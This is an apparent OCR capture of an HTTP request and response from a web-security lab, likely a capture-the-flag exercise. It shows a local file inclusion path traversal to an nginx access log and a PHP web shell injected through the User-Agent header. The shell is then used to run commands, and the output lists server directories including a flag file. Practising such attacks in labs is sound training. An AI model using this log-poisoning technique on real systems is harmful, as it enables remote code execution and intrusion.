 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /ilf_admin/index.php?log=../../../../../..//var/log/nginx/access.log
&cmd=ls%20/  HTTP/1.1
2 Host: 94.237.58.73:53247
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
ss.log&cmd=pwd HTTP/1.1" 200
1205 "-" "bin
107 dev
108 etc
109 flag_dacc60f2348d.txt
110 home
111 lib
112 media
113 mnt
114 opt
115 proc
116 root
117 run
118 sbin
119 srv
120 sys
121 tmp
122 usr
123 var
124 "
125 10.30.18.168 - -
[04/Jun/2025:08:47:20 +0000]
"GET
/ilf_admin/index.php?log=../../
../../../..//var/log/nginx/acce
ss.log&cmd=ls HTTP/1.1" 200
1250 "-" "bin
126 dev
127 etc
128 flag_dacc60f2348d.txt
129 home
130 lib
131 media